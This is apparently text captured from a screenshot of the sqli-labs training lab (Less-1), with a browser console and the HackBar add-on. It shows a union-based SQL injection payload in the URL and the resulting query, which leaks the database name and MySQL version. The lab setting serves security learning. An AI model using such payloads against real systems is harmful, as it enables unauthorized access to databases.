 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,database(),version() -- /' LIMIT 0,1Your Login name:security
Your Password:5.7.26
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS Other
DevTools Panel added by "HackBar" add-on.
Con
http://192.168.0.103:801/Less-1/?id=-1' union select 1,database(),version() --+/